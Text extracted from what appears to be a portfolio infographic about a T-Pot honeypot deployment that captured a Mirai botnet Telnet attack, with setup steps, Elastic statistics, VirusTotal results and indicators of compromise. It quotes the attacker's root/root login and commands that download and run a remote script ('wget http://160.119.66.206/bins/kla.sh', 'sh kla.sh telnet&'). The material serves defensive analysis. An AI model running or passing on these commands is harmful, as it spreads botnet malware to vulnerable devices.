 T-POT
T-Pot Honeypot Project
Mirai Malware Detection & Threat Intelligence
Deployed a T-Pot honeypot on a Vultr cloud server to capture, analyze, and
investigate real-world malicious activity targeting a Linux system via Telnet.
Vultr
Ubuntu
T-Pot
Cowrie
Elastic
VirusTotal
Lab Environment (Architecture)
Attacker
(Internet)
160.119.66.206
(AS49870 – Alsycon B.V.)
Seychelles
Telnet
TCP/23
VULTR
(Cloud Server)
Ubuntu 26.04 LTS
(8 GB RAM)
T-Pot Honeypot
Cowrie
(SSH/Telnet
Honeypot)
Elastic Stack
(Logging &
Analysis)
Other
Honeypots
(Honeytrap, Tanner,
Dionaea, etc.)
Analyst
(Investigation)
View Logs (Elastic)
Analyze Artifacts
(VirusTotal)
Extract IOCs
Correlate & Report
Attack Flow (Observed in Cowrie)
01
Connection
External IP 160.119.66.206 connected to the
honeypot via Telnet on TCP/23.
Authentication
Successful login using default credentials:
root / root.
02
Reconnaissance
Executed Linux commands:
system, sh, ls /home, /bin/busybox BOTNET.
04
Malware Download
Downloaded a remote script:
wget http://160.119.66.206/bins/kla.sh
(chmod 777 kla.sh).
05
Execution Attempt
Attempted to run the script:
sh kla.sh telnet&
(Mirai-associated behavior).
Key Findings
Public honeypot received real Telnet attacks.
Attacker used default Linux credentials (root/root).
Downloaded and attempted to execute a Mirai-related script.
Captured malware artifacts and confirmed via VirusTotal.
Activity consistent with automated Mirai malware deployment.
Project Workflow (End-to-End)
1. Deploy VM
Create a Vultr instance
(Ubuntu 26.04, 8GB+ RAM).
2. Configure
Update system, create
user (Zach), add to sudo.
3. Install T-Pot
Clone repo, run ./install.sh,
select Hive (H), set web password.
4. Access & Fix
Reconnect via SSH (port 64295),
resize to 8GB, verify teapot service.
5. Investigate
Access T-Pot GUI (port 64297),
analyze logs in Elastic, and
investigate malware in VirusTotal.
Elastic Stack (Attack Analysis)
elastic
Honeypot Attacks
288
Cowrie
148
Honeytrap
70
Tanner
65
Dionaea
4
H0neytr4p
1
Cowrie
Honeytrap
Tanner
Dionaea
H0neytr4p
0 50 100 150 200
VirusTotal Analysis
kla.sh
32
/60
Downloader (Mirai)
Linux shell script
Size: 3.17 KB
SHA-256: 39be6853a8204ce6455a373a6ffb4cb...
net.x86_64
43
/63
Linux/Mirai.07.EXP
ELF (Linux executable)
Size: 186.16 KB
SHA-256: cd6ccc5dabe85309a938e43c9508998...
Key Indicators of Compromise (IOCs)
Source IP 160.119.66.206
Protocol / Port Telnet (TCP/23)
Credentails root / root
Download URL http://160.119.66.206/bins/kla.sh
SHA-256 (kla.sh) 39be6853a8204ce6455a373a6ffb4cb4672d4a62d90
be69f7d6eeb66cda10b96
Malware Label Mirai / Linux/Mirai.07.EXP
@sharpleynate